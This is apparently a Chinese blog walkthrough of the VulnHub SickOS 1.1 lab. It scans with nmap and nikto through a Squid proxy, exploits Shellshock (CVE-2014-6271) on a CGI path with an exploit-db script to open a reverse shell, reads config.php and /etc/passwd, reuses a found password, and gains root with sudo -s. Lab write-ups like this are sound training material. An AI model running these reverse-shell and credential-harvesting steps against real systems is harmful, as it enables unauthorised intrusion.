主机来源:www.vulnhub.com

用到的知识点:

nikto漏扫

cgi漏洞

sudo -s提权



发现IP



安装成功后,查找此虚拟机的IP,我使用的是netdiscover

地址为10.0.3.143



nmap

nmap -sV -p- 10.0.3.143漏扫



想了一下突破口肯定不是ssh,就从3128端口入手把,是个代理,那就通过这个代理扫描后面的站点

nikto -h 10.0.3.143 -useproxy http://10.0.3.143:3128

exploit

看到有个shellshock的洞,CVE编号是CVE2014-6271,还可以发现漏洞的路径是/cgi-bin/status



我们打下payload,exp可以这里下载

https://www.exploit-db.com/exploits/34900

python 34900.py payload=reverse rhost=10.0.3.143 lhost=10.0.3.141 lport=555 proxy=10.0.3.143:3128 pages=/cgi-bin/status/



然后就获得了一个不太好使但能用的shell

这期间尝试过直接提权,然后并没有成功,就在想其他方法。





想到这是个站点,就去看看网站目录下都有什么把。



看到了什么,看到了config.php,来看看文件内容吧

好东西,接下来看看这台机器的用户都有哪些,



cat /etc/passwd

这些用户名都试一下,看哪个密码是john@123

我猜是sickos,因为机器名字是这个,废话不多说,直接试把



提权

劳动人民的智慧,看下sudo列表

这就是传说中的送分题?



直接sudo -s



over

真over

本文介绍了在Vulhub的SickOS 1.1环境中,通过nmap进行端口扫描,利用CGI漏洞(CVE-2014-6271)进行exploit,最终通过sudo -s实现提权的完整过程。重点涉及 nikto漏扫、shellshock漏洞和配置文件分析。

本文介绍了在Vulhub的SickOS 1.1环境中,通过nmap进行端口扫描,利用CGI漏洞(CVE-2014-6271)进行exploit,最终通过sudo -s实现提权的完整过程。重点涉及 nikto漏扫、shellshock漏洞和配置文件分析。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?